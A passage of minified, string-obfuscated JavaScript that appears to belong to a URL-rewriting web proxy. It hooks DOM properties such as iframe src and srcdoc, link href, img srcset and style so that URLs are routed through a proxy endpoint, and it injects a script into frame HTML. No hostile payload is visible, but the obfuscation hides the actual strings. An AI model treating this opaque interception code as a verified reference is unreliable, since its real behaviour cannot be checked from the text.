Bd=r9['A'][aP(0xb4d)](BD)[aP(0xd92)][aP(0xb4d)][aP(0x396)](this,Bi);return(0x0,r0['EW'])(Bd)&&(Bd=(0x0,r0['sH'])(Bd)[aP(0x8a2)]),Bd;},'set':function(Bx){const ay=b0,Bi=r9['A'][ay(0xb4d)](BD)[ay(0x8ab)][ay(0xbe1)](this,ay(0x562));Bi&&r9['A'][ay(0xb4d)](BD)[ay(0x55c)][ay(0xbe1)](this,ay(0x562),(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':Bi,'kind':r0['MN'][ay(0xc72)],'baseUrl':r9['A'][ay(0xb4d)](BD)[ay(0x587)][ay(0xb4d)][ay(0x396)](BD[ay(0xc47)]),'endpoint':r1['A'][ay(0x3df)]}));for(var BK=arguments[ay(0x230)],Bd=new Array(BK>0x1?BK-0x1:0x0),v0=0x1;v0<BK;v0++)Bd[v0-0x1]=arguments[v0];return r9['A'][ay(0xb4d)](BD)[ay(0xd92)][ay(0x7bc)][ay(0xbe1)](this,Bx,...Bd);}}),TL(BD,b0(0x7fe),b0(0xe93),{'get':function(){const ap=b0;for(var Bx=arguments[ap(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];const Bd=r9['A'][ap(0xb4d)](BD)[ap(0x854)][ap(0xb4d)][ap(0x396)](this,Bi);return(0x0,r0['EW'])(Bd)?new URL((0x0,r0['sH'])(Bd)[ap(0x8a2)])[ap(0xe93)]:r9['A'][ap(0xb4d)](BD)[ap(0x1a3)][ap(0xb4d)][ap(0x396)](this,Bi);}}),TL(BD,b0(0x7fe),b0(0x36f),{'get':function(){const aE=b0;for(var Bx=arguments[aE(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];let Bd=r9['A'][aE(0xb4d)](BD)[aE(0x5f3)][aE(0xb4d)][aE(0x396)](this,Bi);return(0x0,r0['EW'])(Bd)&&(Bd=(0x0,r0['sH'])(Bd)[aE(0x8a2)]),Bd;},'set':function(Bx){const aw=b0;(0x0,r0['EW'])(Bx)||(Bx=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':Bx,'baseUrl':r9['A'][aw(0xb4d)](BD)[aw(0x587)][aw(0xb4d)][aw(0x396)](BD[aw(0xc47)]),'endpoint':r1['A'][aw(0x3df)]}));for(var Bi=arguments[aw(0x230)],BK=new Array(Bi>0x1?Bi-0x1:0x0),Bd=0x1;Bd<Bi;Bd++)BK[Bd-0x1]=arguments[Bd];return r9['A'][aw(0xb4d)](BD)[aw(0x5f3)][aw(0x7bc)][aw(0xbe1)](this,Bx,...BK);}}),TL(BD,b0(0x7fe),b0(0xd99),{'get':function(){const aM=b0;for(var Bx=arguments[aM(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];let Bd=r9['A'][aM(0xb4d)](BD)[aM(0x854)][aM(0xb4d)][aM(0x396)](this,Bi);(0x0,r0['EW'])(Bd)&&(Bd=(0x0,r0['sH'])(Bd)[aM(0x8a2)]);try{return new URL(Bd)[aM(0xd99)];}catch(v0){return r9['A'][aM(0xb4d)](BD)[aM(0xab0)][aM(0xb4d)][aM(0x396)](this,Bi);}}}),Tm(BD,b0(0xe9c),b0(0x54f),{'get':function(Bx,Bi){const ak=b0;if(ak(0x294)!=typeof Bi)return Bx[Bi];const BK=Bx[(0x0,rv['_'])(Bi)?Bi:(0x0,rv['md'])(rT(Bi))];return ak(0x7d4)==typeof BK?BK[ak(0xda0)](Bx):BK;},'set':function(Bx,Bi,BK){const aQ=b0;return aQ(0x294)!=typeof Bi?(Bx[Bi]=BK,!0x0):(Bx[(0x0,rv['md'])(rT(Bi))]=BK,!0x0);},'ownKeys':function(Bx){const as=b0,Bi=BD[as(0x1fe)][as(0xa3f)](Bx)[as(0xf6b)](BK=>as(0x294)==typeof BK&&(0x0,rv['_'])(BK)?rr((0x0,rv['ks'])(BK)):BK);return Bi;},'getOwnPropertyDescriptor':function(Bx,Bi){const af=b0;return af(0x294)!=typeof Bi||(0x0,rv['_'])(Bi)||(Bi=(0x0,rv['md'])(rT(Bi))),BD[af(0x1fe)][af(0x763)](Bx,Bi);}},null),TL(BD,b0(0xe9c),b0(0x860),{'get':function(){const aO=b0;for(var Bx=arguments[aO(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];const Bd=r9['A'][aO(0xb4d)](BD)[aO(0xcc2)][aO(0xb4d)][aO(0xbe1)](this,...Bi);return aO(0xf00)===this[aO(0xb42)][aO(0xdc6)]()?(0x0,Tr['sR'])(Bd):Bd;},'set':function(Bx){const aW=b0;for(var Bi=arguments[aW(0x230)],BK=new Array(Bi>0x1?Bi-0x1:0x0),Bd=0x1;Bd<Bi;Bd++)BK[Bd-0x1]=arguments[Bd];return aW(0xf00)===this[aW(0xb42)][aW(0xdc6)]()?r9['A'][aW(0xb4d)](BD)[aW(0xcc2)][aW(0x7bc)][aW(0xbe1)](this,(0x0,Tr['dv'])({'protectUrlContext':Bj,'stylesheet':Bx}),...BK):r9['A'][aW(0xb4d)](BD)[aW(0xcc2)][aW(0x7bc)][aW(0xbe1)](this,Bx,...BK);}}),TL(BD,b0(0xe9c),b0(0xe71),{'get':function(){const aG=b0;for(var Bx=arguments[aG(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];const Bd=r9['A'][aG(0xb4d)](BD)[aG(0x199)][aG(0xb4d)][aG(0xbe1)](this,...Bi);return(0x0,rv['_'])(Bd)?(0x0,rv['xE'])(Bd):Bd;},'set':function(Bx){const at=b0;Bx=(0x0,rv['_'])(Bx)?Bx:(0x0,rv['zp'])(Bx);for(var Bi=arguments[at(0x230)],BK=new Array(Bi>0x1?Bi-0x1:0x0),Bd=0x1;Bd<Bi;Bd++)BK[Bd-0x1]=arguments[Bd];return r9['A'][at(0xb4d)](BD)[at(0x199)][at(0x7bc)][at(0xbe1)](this,Bx,...BK);}}),Tm(BD,b0(0xe9c),b0(0xf00),{'get':function(Bx,Bi){const aj=b0;if(aj(0x4df)===Bi)return!0x0;const BK=Bx[Bi];return BK?aj(0x7d4)==typeof BK?BK[aj(0xda0)](Bx):aj(0x294)==typeof BK?aj(0x925)===Bi?(0x0,Tr['QS'])(BK):(0x0,Tr['hB'])(BK):BK:BK;},'set':function(Bx,Bi,BK){const aD=b0;aD(0x925)===Bi?BK=(0x0,Tr['Vd'])({'protectUrlContext':Bj,'style':BK}):aD(0x294)==typeof BK&&BK[aD(0xb58)](aD(0x3cd))&&(BK=(0x0,Tr['oY'])({'protectUrlContext':Bj,'value':BK}));const Bd=Bx[Bi];if(Bx[Bi]=BK,Bd!==BK){const v0=r9['A'][aD(0xb4d)](BD)[aD(0x8ab)][aD(0xbe1)](this,aD(0xf00));if(v0){const v1=(0x0,Tc['e'])(v0);v0!==v1&&r9['A'][aD(0xb4d)](BD)[aD(0x55c)][aD(0xbe1)](this,aD(0xf00),v1);}}return!0x0;}},null),TL(BD,b0(0xed7),b0(0x581),{'get':function(){const aY=b0;for(var Bx=arguments[aY(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];let Bd=r9['A'][aY(0xb4d)](BD)[aY(0x8e7)][aY(0xb4d)][aY(0x396)](this,Bi);return(0x0,r0['EW'])(Bd)&&(Bd=(0x0,r0['sH'])(Bd)[aY(0x8a2)]),Bd;},'set':function(Bx){const aL=b0,Bi=r9['A'][aL(0xb4d)](BD)[aL(0x8ab)][aL(0xbe1)](this,aL(0xdde));Bx&&!(0x0,r0['EW'])(Bx)&&(Bx=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':Bx,'kind':aL(0xd56)===Bi?r0['MN'][aL(0xc72)]:r0['MN'][aL(0x3eb)],'baseUrl':r9['A'][aL(0xb4d)](BD)[aL(0x587)][aL(0xb4d)][aL(0x396)](BD[aL(0xc47)]),'endpoint':r1['A'][aL(0x3df)]}));for(var BK=arguments[aL(0x230)],Bd=new Array(BK>0x1?BK-0x1:0x0),v0=0x1;v0<BK;v0++)Bd[v0-0x1]=arguments[v0];return r9['A'][aL(0xb4d)](BD)[aL(0x8e7)][aL(0x7bc)][aL(0xbe1)](this,Bx,...Bd);}}),TL(BD,b0(0xed7),b0(0xdde),{'get':function(){const am=b0;for(var Bx=arguments[am(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];let Bd=r9['A'][am(0xb4d)](BD)[am(0xc5b)][am(0xb4d)][am(0x396)](this,Bi);return(0x0,rv['_'])(Bd)&&(Bd=(0x0,rv['ks'])(Bd)),Bd;},'set':function(Bx){const au=b0;[au(0xd56),au(0xd1d),au(0x800),au(0x417)][au(0xb58)](Bx)||Bx&&!(0x0,rv['_'])(Bx)&&(Bx=(0x0,rv['md'])(Bx));for(var Bi=arguments[au(0x230)],BK=new Array(Bi>0x1?Bi-0x1:0x0),Bd=0x1;Bd<Bi;Bd++)BK[Bd-0x1]=arguments[Bd];return r9['A'][au(0xb4d)](BD)[au(0xc5b)][au(0x7bc)][au(0xbe1)](this,Bx,...BK);}}),TL(BD,b0(0x2a0),b0(0xb06),{'get':function(){const aq=b0,Bx=r9['A'][aq(0xb4d)](BD)[aq(0x8ab)][aq(0xbe1)](this,aq(0x7e7));for(var Bi=arguments[aq(0x230)],BK=new Array(Bi),Bd=0x0;Bd<Bi;Bd++)BK[Bd]=arguments[Bd];const v0=r9['A'][aq(0xb4d)](BD)[aq(0xf5f)][aq(0xb4d)][aq(0xbe1)](this,...BK);return Tq(BD,v0,Bx)&&(v0[aq(0xea2)]||(v0[aq(0xea2)]=!0x0,rR(v0),T5(v0),rJ[aq(0xf84)](v0)),Ts(v0),Tf(Bj,v0)),r9['A'][aq(0xb4d)](BD)[aq(0x8f3)][aq(0xb4d)][aq(0xbe1)](this,...BK);}}),TY(BD,b0(0xce7),b0(0xf5c),function(Bx,Bi){const aC=b0,BK=r9['A'][aC(0xb4d)](BD)[aC(0x947)][aC(0xbe1)](this,Bx,Bi);return BD[aC(0x8b4)](BK);},function(Bx,Bi){const aI=b0;return!!BD[aI(0x8b4)];}),TY(BD,b0(0xce7),b0(0x3b1),function(Bx,Bi,BK){const aR=b0;let Bd=r9['A'][aR(0xb4d)](BD)[aR(0x133)][aR(0xbe1)](this,Bx,Bi,BK);var v0;return Bx&&0x9===Bx[aR(0xacb)]&&(Bd=r9['A'][aR(0xb4d)](BD)[aR(0x947)][aR(0xbe1)](this,Bd),null!==(v0=Bd[aR(0xb1c)])&&void 0x0!==v0&&null!==(v0=v0[aR(0xc87)])&&void 0x0!==v0&&v0[0x0]&&(Bd[aR(0xb1c)][aR(0xc87)][0x0]=BD[aR(0x58b)][aR(0xe93)]),delete Bd[aR(0x58b)],delete Bd[aR(0xe2c)],Bd=r9['A'][aR(0xb4d)](BD)[aR(0x133)][aR(0xbe1)](this,Bd,Bi,BK)),Bd;}),TL(BD,b0(0xf91),b0(0xea0),{'get':function(){const az=b0;for(var Bx=arguments[az(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];const Bd=r9['A'][az(0xb4d)](BD)[az(0x46c)][az(0xb4d)][az(0xbe1)](this,...Bi);return TE[az(0xb4d)](BD,Bd);}},function(){const ax=b0;try{if((BK=>{const an=a2T;try{if(null!=BK&&BK[an(0xe77)])return!0x0;if(an(0x294)==typeof BK){var Bd;if(BK[an(0x1d6)](an(0xbf3)))return!0x0;const v0=BD[an(0xce7)][an(0xf5c)](BK);if(null!=v0&&null!==(Bd=v0[an(0x92d)])&&void 0x0!==Bd&&Bd[an(0x1d6)](an(0xb0a)))return!0x0;if([an(0x18f),an(0x889),an(0x829)][an(0xb58)](null==v0?void 0x0:v0[an(0x92d)])&&void 0x0!==(null==v0?void 0x0:v0[an(0xc58)])&&void 0x0!==(null==v0?void 0x0:v0[an(0x744)])&&void 0x0!==(null==v0?void 0x0:v0[an(0x757)]))return!0x0;}}catch(v1){}return!0x1;})(this[ax(0x3c5)]))return!0x1;if((0x0,r0['EW'])(BD[ax(0xb1c)][ax(0x562)])){const BK=new URL((0x0,r0['sH'])(BD[ax(0xb1c)][ax(0x562)])[ax(0x8a2)]);if(ax(0x784)===BK[ax(0x846)]&&/\/sodar\/.*.html/g[ax(0x7d2)](BK[ax(0xfd7)]))return!0x1;if(ax(0x815)===BK[ax(0x846)]&&ax(0x6bb)===BK[ax(0xfd7)])return!0x1;if(ax(0x2d8)===BK[ax(0x846)]&&BK[ax(0xfd7)][ax(0x489)](ax(0x46e)))return!0x1;if(ax(0x7e2)===BK[ax(0x846)]&&ax(0x648)===BK[ax(0xfd7)])return!0x1;}const Bx=((()=>{const ai=ax;try{return r9['A'][ai(0xb4d)](BD)[ai(0x46c)][ai(0xb4d)][ai(0xbe1)](this)[ai(0xb1c)][ai(0x562)];}catch(Bd){return null;}})());if((0x0,r0['EW'])(Bx)){const Bd=new URL((0x0,r0['sH'])(Bx)[ax(0x8a2)]);if(ax(0x86e)===Bd[ax(0x846)]&&ax(0xc9c)===Bd[ax(0xfd7)])return!0x1;}const Bi=r9['A'][ax(0xb4d)](BD)[ax(0x46c)][ax(0xb4d)][ax(0xbe1)](this);return!(0x0,r0['Vp'])(Bj)||Bi!==BD[ax(0x5bc)];}catch(v0){return!0x0;}}),TL(BD,b0(0x2a0),b0(0xeb4),{'get':function(){const aK=b0;for(var Bx,Bi=arguments[aK(0x230)],BK=new Array(Bi),Bd=0x0;Bd<Bi;Bd++)BK[Bd]=arguments[Bd];const v0=r9['A'][aK(0xb4d)](BD)[aK(0xf5f)][aK(0xb4d)][aK(0xbe1)](this,...BK);if(!v0)return v0;const v1=r9['A'][aK(0xb4d)](BD)[aK(0x8ab)][aK(0xbe1)](this,aK(0x7e7));if(Tq(BD,v0,v1)&&(v0[aK(0xea2)]||(v0[aK(0xea2)]=!0x0,rR(v0),T5(v0),rJ[aK(0xf84)](v0)),Ts(v0),Tf(Bj,v0)),aK(0x3af)===(null===(Bx=BD[aK(0x58b)])||void 0x0===Bx?void 0x0:Bx[aK(0xe93)]))return v0;if(TW(v0)){const v3=v0[aK(0xc47)][aK(0x9ec)](aK(0x156));for(let v4=0x0;v4<v3[aK(0x230)];v4++){const v5=v3[v4];if(v5[aK(0x9b0)][aK(0xb58)](aK(0x822))&&v5[aK(0x9b0)][aK(0xb58)](aK(0x1fd))&&v5[aK(0x9b0)][aK(0xb58)](aK(0x20b)))return v0;}}let v2=r9['A'][aK(0xb4d)](BD)[aK(0x1cb)][aK(0xb4d)][aK(0xbe1)](this);if(v2=v2&&(0x0,rv['_'])(v2)?(0x0,rv['ks'])(v2):v2,aK(0x677)===v2)return v0;if((0x0,r0['EW'])(v1)){const v6=new URL((0x0,r0['sH'])(v1)[aK(0x8a2)]);if(v6[aK(0x846)][aK(0x489)](aK(0x4a4))&&v6[aK(0xfd7)][aK(0xb58)](aK(0x8e4)))return v0;}return TE[aK(0xb4d)](BD,v0);}}),TL(BD,b0(0x2a0),b0(0x5e9),{'get':function(){const ad=b0;for(var Bx=arguments[ad(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];let Bd=r9['A'][ad(0xb4d)](BD)[ad(0x1cb)][ad(0xb4d)][ad(0xbe1)](this,...Bi);return(0x0,rv['_'])(Bd)&&(Bd=(0x0,rv['ks'])(Bd)),Bd;},'set':function(Bx){const P0=b0;for(var Bi=arguments[P0(0x230)],BK=new Array(Bi>0x1?Bi-0x1:0x0),Bd=0x1;Bd<Bi;Bd++)BK[Bd-0x1]=arguments[Bd];return r9['A'][P0(0xb4d)](BD)[P0(0x1cb)][P0(0x7bc)][P0(0xbe1)](this,(0x0,rv['md'])(Bx),...BK);}}),TL(BD,b0(0x2a0),b0(0x7e7),{'get':function(){const P1=b0;for(var Bx=arguments[P1(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];let Bd=r9['A'][P1(0xb4d)](BD)[P1(0xbb1)][P1(0xb4d)][P1(0xbe1)](this,...Bi);return(0x0,r0['EW'])(Bd)&&(Bd=(0x0,r0['sH'])(Bd)[P1(0x8a2)]),Bd;},'set':function(Bx){const P2=b0;for(var Bi=arguments[P2(0x230)],BK=new Array(Bi>0x1?Bi-0x1:0x0),Bd=0x1;Bd<Bi;Bd++)BK[Bd-0x1]=arguments[Bd];return Bx[P2(0x1d6)](P2(0x878))?(Bx=Ta(Bx,Bj,BD),r9['A'][P2(0xb4d)](BD)[P2(0xbb1)][P2(0x7bc)][P2(0xbe1)](this,Bx,...BK)):r9['A'][P2(0xb4d)](BD)[P2(0xbb1)][P2(0x7bc)][P2(0xbe1)](this,(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':Bx,'kind':r0['MN'][P2(0x3eb)],'baseUrl':r9['A'][P2(0xb4d)](BD)[P2(0x587)][P2(0xb4d)][P2(0x396)](BD[P2(0xc47)]),'endpoint':r1['A'][P2(0x3df)]}),...BK);}}),TL(BD,b0(0x2a0),b0(0x9e5),{'get':function(){const P3=b0;for(var Bx=arguments[P3(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];return r9['A'][P3(0xb4d)](BD)[P3(0xc53)][P3(0xb4d)][P3(0xbe1)](this,...Bi);},'set':function(Bx){const P4=b0;for(var Bi=arguments[P4(0x230)],BK=new Array(Bi>0x1?Bi-0x1:0x0),Bd=0x1;Bd<Bi;Bd++)BK[Bd-0x1]=arguments[Bd];const v0=r9['A'][P4(0xb4d)](BD)[P4(0xf5f)][P4(0xb4d)][P4(0xbe1)](this,...BK);if(v0&&(rR(v0),T5(v0),rJ[P4(0xf84)](v0)),!Bx)return r9['A'][P4(0xb4d)](BD)[P4(0xc53)][P4(0x7bc)][P4(0xbe1)](this,Bx);Bx=Bx[P4(0x2a4)]();const v1=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':r1['A'][P4(0x3df)]+P4(0x442),'kind':r0['MN'][P4(0x6c0)],'baseUrl':r9['A'][P4(0xb4d)](BD)[P4(0x587)][P4(0xb4d)][P4(0x396)](BD[P4(0xc47)]),'endpoint':r1['A'][P4(0x3df)]});return Bx=Bx[P4(0xb58)](v1)?Tl({'_window':BD,'protectUrlContext':Bj,'html':Bx}):P4(0xc0c)[P4(0x68a)](TZ,P4(0x783))[P4(0x68a)](v1,P4(0xa33))[P4(0x68a)]((0x0,Tg['x'])()['id'],P4(0x126))+Tl({'_window':BD,'protectUrlContext':Bj,'html':Bx}),r9['A'][P4(0xb4d)](BD)[P4(0xc53)][P4(0x7bc)][P4(0xbe1)](this,Bx);}}),TL(BD,b0(0xc6c),b0(0x55a),{'get':function(){const P5=b0;for(var Bx=arguments[P5(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];const Bd=r9['A'][P5(0xb4d)](BD)[P5(0x99a)][P5(0xb4d)][P5(0xbe1)](this,...Bi);return Bd?TV(Bd):Bd;},'set':function(Bx){const P6=b0;if(!Bx)return r9['A'][P6(0xb4d)](BD)[P6(0x99a)][P6(0x7bc)][P6(0xbe1)](this,Bx);for(var Bi=arguments[P6(0x230)],BK=new Array(Bi>0x1?Bi-0x1:0x0),Bd=0x1;Bd<Bi;Bd++)BK[Bd-0x1]=arguments[Bd];return r9['A'][P6(0xb4d)](BD)[P6(0x99a)][P6(0x7bc)][P6(0xbe1)](this,TF(Bj,Bx,r9['A'][P6(0xb4d)](BD)[P6(0x587)][P6(0xb4d)][P6(0x396)](BD[P6(0xc47)])),...BK);}}),TL(BD,b0(0xc6c),b0(0x7e7),{'get':function(){const P7=b0;for(var Bx=arguments[P7(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];let Bd=r9['A'][P7(0xb4d)](BD)[P7(0xd0d)][P7(0xb4d)][P7(0xbe1)](this,...Bi);return(0x0,r0['EW'])(Bd)&&(Bd=(0x0,r0['sH'])(Bd)[P7(0x8a2)]),Bd;},'set':function(Bx){const P8=b0;(0x0,r0['EW'])(Bx)||(Bx=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':Bx,'kind':r0['MN'][P8(0x898)],'baseUrl':r9['A'][P8(0xb4d)](BD)[P8(0x587)][P8(0xb4d)][P8(0x396)](BD[P8(0xc47)]),'endpoint':r1['A'][P8(0x3df)]}));for(var Bi=arguments[P8(0x230)],BK=new Array(Bi>0x1?Bi-0x1:0x0),Bd=0x1;Bd<Bi;Bd++)BK[Bd-0x1]=arguments[Bd];return r9['A'][P8(0xb4d)](BD)[P8(0xd0d)][P8(0x7bc)][P8(0xbe1)](this,Bx,...BK);}}),TL(BD,b0(0xc6c),b0(0x520),{'get':function(){const P9=b0;for(var Bx=arguments[P9(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];const Bd=r9['A'][P9(0xb4d)](BD)[P9(0x360)][P9(0xb4d)][P9(0xbe1)](this,...Bi);return TA(Bd);},'set':function(Bx){const Pr=b0;for(var Bi=arguments[Pr(0x230)],BK=new Array(Bi>0x1?Bi-0x1:0x0),Bd=0x1;Bd<Bi;Bd++)BK[Bd-0x1]=arguments[Bd];return Bx?(Bx=TS({'protectUrlContext':Bj,'srcset':Bx,'endpoint':r1['A'][Pr(0x3df)],'baseUrl':r9['A'][Pr(0xb4d)](BD)[Pr(0x587)][Pr(0xb4d)][Pr(0x396)](BD[Pr(0xc47)])}),r9['A'][Pr(0xb4d)](BD)[Pr(0x360)][Pr(0x7bc)][Pr(0xbe1)](this,Bx,...BK)):r9['A'][Pr(0xb4d)](BD)[Pr(0x360)][Pr(0x7bc)][Pr(0xbe1)](this,Bx,...BK);}}),TL(BD,b0(0x8b3),b0(0x562),{'get':function(){const PT=b0;for(var Bx=arguments[PT(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];let Bd=r9['A'][PT(0xb4d)](BD)[PT(0x99b)][PT(0xb4d)][PT(0xbe1)](this,...Bi);return(0x0,r0['EW'])(Bd)&&(Bd=(0x0,r0['sH'])(Bd)[PT(0x8a2)]),Bd;},'set':function(Bx){const PB=b0,Bi=r9['A'][PB(0xb4d)](BD)[PB(0x819)][PB(0xb4d)][PB(0xbe1)](this),BK=r9['A'][PB(0xb4d)](BD)[PB(0xae6)][PB(0xb4d)][PB(0xbe1)](this),Bd=PB(0x253)===Bi||PB(0x715)===Bi&&PB(0xf00)===BK?r0['MN'][PB(0xd9b)]:PB(0x715)===Bi&&PB(0x156)===BK?r0['MN'][PB(0x6c0)]:r0['MN'][PB(0x898)];Bx=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':Bx,'kind':Bd,'baseUrl':r9['A'][PB(0xb4d)](BD)[PB(0x587)][PB(0xb4d)][PB(0x396)](BD[PB(0xc47)]),'endpoint':r1['A'][PB(0x3df)]});for(var v0=arguments[PB(0x230)],v1=new Array(v0>0x1?v0-0x1:0x0),v2=0x1;v2<v0;v2++)v1[v2-0x1]=arguments[v2];return r9['A'][PB(0xb4d)](BD)[PB(0x99b)][PB(0x7bc)][PB(0xbe1)](this,Bx,...v1);}}),TL(BD,b0(0x8b3),'as',{'set':function(Bx){const Pv=b0;var Bi;const BK=r9['A'][Pv(0xb4d)](BD)[Pv(0x8ab)][Pv(0xbe1)](this,Pv(0x562)),Bd=null===(Bi=r9['A'][Pv(0xb4d)](BD)[Pv(0x8ab)][Pv(0xbe1)](this,Pv(0x7ce)))||void 0x0===Bi?void 0x0:Bi[Pv(0xdc6)]();for(var v0=arguments[Pv(0x230)],v1=new Array(v0>0x1?v0-0x1:0x0),v2=0x1;v2<v0;v2++)v1[v2-0x1]=arguments[v2];if(BK){const v3=Pv(0x253)===Bd||Pv(0x715)===Bd&&Pv(0xf00)===Bx?r0['MN'][Pv(0xd9b)]:Pv(0x715)===Bd&&Pv(0x156)===Bx?r0['MN'][Pv(0x6c0)]:r0['MN'][Pv(0x898)];r9['A'][Pv(0xb4d)](BD)[Pv(0x99b)][Pv(0x7bc)][Pv(0xbe1)](this,(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':BK,'kind':v3,'baseUrl':r9['A'][Pv(0xb4d)](BD)[Pv(0x587)][Pv(0xb4d)][Pv(0x396)](BD[Pv(0xc47)]),'endpoint':r1['A'][Pv(0x3df)]}),...v1);}return r9['A'][Pv(0xb4d)](BD)[Pv(0xae6)][Pv(0x7bc)][Pv(0xbe1)](this,Bx,...v1);}}),TL(BD,b0(0x8b3),b0(0x7ce),{'set':function(Bx){const PN=b0,Bi=r9['A'][PN(0xb4d)](BD)[PN(0x8ab)][PN(0xbe1)](this,PN(0x562)),BK=r9['A'][PN(0xb4d)](BD)[PN(0x8ab)][PN(0xbe1)](this,'as');for(var Bd=arguments[PN(0x230)],v0=new Array(Bd>0x1?Bd-0x1:0x0),v1=0x1;v1<Bd;v1++)v0[v1-0x1]=arguments[v1];if(Bi){const v2=PN(0x253)===Bx||PN(0x715)===Bx&&PN(0xf00)===BK?r0['MN'][PN(0xd9b)]:PN(0x715)===Bx&&PN(0x156)===BK?r0['MN'][PN(0x6c0)]:r0['MN'][PN(0x898)];r9['A'][PN(0xb4d)](BD)[PN(0x99b)][PN(0x7bc)][PN(0xbe1)](this,(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':Bi,'kind':v2,'baseUrl':r9['A'][PN(0xb4d)](BD)[PN(0x587)][PN(0xb4d)][PN(0x396)](BD[PN(0xc47)]),'endpoint':r1['A'][PN(0x3df)]}),...v0);}return r9['A'][PN(0xb4d)](BD)[PN(0x819)][PN(0x7bc)][PN(0xbe1)](this,Bx,...v0);}}),TL(BD,b0(0x97b),b0(0x55a),{'get':function(){const PJ=b0;for(var Bx=arguments[PJ(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];const Bd=r9['A'][PJ(0xb4d)](BD)[PJ(0x7b4)][PJ(0xb4d)][PJ(0xbe1)](this,...Bi);return Bd?TV(Bd):Bd;},'set':function(Bx){const Ph=b0;if(!Bx)return r9['A'][Ph(0xb4d)](BD)[Ph(0x7b4)][Ph(0x7bc)][Ph(0xbe1)](this,Bx);for(var Bi=arguments[Ph(0x230)],BK=new Array(Bi>0x1?Bi-0x1:0x0),Bd=0x1;Bd<Bi;Bd++)BK[Bd-0x1]=arguments[Bd];return r9['A'][Ph(0xb4d)](BD)[Ph(0x7b4)][Ph(0x7bc)][Ph(0xbe1)](this,TF(Bj,Bx,r9['A'][Ph(0xb4d)](BD)[Ph(0x587)][Ph(0xb4d)][Ph(0x396)](BD[Ph(0xc47)])),...BK);}}),TL(BD,b0(0x97b),b0(0x7e7),{'get':function(){const PU=b0;for(var Bx=arguments[PU(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];let Bd=r9['A'][PU(0xb4d)](BD)[PU(0xc50)][PU(0xb4d)][PU(0x396)](this,Bi);return(0x0,r0['EW'])(Bd)&&(Bd=(0x0,r0['sH'])(Bd)[PU(0x8a2)]),Bd;},'set':function(Bx){const PH=b0;(0x0,r0['EW'])(Bx)||(Bx=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':Bx,'kind':r0['MN'][PH(0x6c0)],'baseUrl':r9['A'][PH(0xb4d)](BD)[PH(0x587)][PH(0xb4d)][PH(0x396)](BD[PH(0xc47)]),'endpoint':r1['A'][PH(0x3df)]}));for(var Bi=arguments[PH(0x230)],BK=new Array(Bi>0x1?Bi-0x1:0x0),Bd=0x1;Bd<Bi;Bd++)BK[Bd-0x1]=arguments[Bd];return r9['A'][PH(0xb4d)](BD)[PH(0xc50)][PH(0x7bc)][PH(0x396)](this,[Bx,...BK]);}}),TL(BD,b0(0xdfb),b0(0xc42),{'get':function(){const Po=b0;for(var Bx=arguments[Po(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];let Bd=r9['A'][Po(0xb4d)](BD)[Po(0xe5b)][Po(0xb4d)][Po(0xbe1)](this,...Bi);return(0x0,r0['EW'])(Bd)&&(Bd=(0x0,r0['sH'])(Bd)[Po(0x8a2)]),Bd;},'set':function(Bx){const PZ=b0;(0x0,r0['EW'])(Bx)||(Bx=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':Bx,'kind':r0['MN'][PZ(0x898)],'baseUrl':r9['A'][PZ(0xb4d)](BD)[PZ(0x587)][PZ(0xb4d)][PZ(0x396)](BD[PZ(0xc47)]),'endpoint':r1['A'][PZ(0x3df)]}));for(var Bi=arguments[PZ(0x230)],BK=new Array(Bi>0x1?Bi-0x1:0x0),Bd=0x1;Bd<Bi;Bd++)BK[Bd-0x1]=arguments[Bd];return r9['A'][PZ(0xb4d)](BD)[PZ(0xe5b)][PZ(0x7bc)][PZ(0xbe1)](this,Bx,...BK);}}),TL(BD,b0(0xdfb),b0(0x7e7),{'get':function(){const Pg=b0;for(var Bx,Bi=arguments[Pg(0x230)],BK=new Array(Bi),Bd=0x0;Bd<Bi;Bd++)BK[Bd]=arguments[Bd];let v0=null!==(Bx=r9['A'][Pg(0xb4d)](BD)[Pg(0x368)])&&void 0x0!==Bx&&Bx[Pg(0xb4d)]?r9['A'][Pg(0xb4d)](BD)[Pg(0x368)][Pg(0xb4d)][Pg(0x396)](this,BK):r9['A'][Pg(0xb4d)](BD)[Pg(0x8ab)][Pg(0xbe1)](this,Pg(0x7e7));return 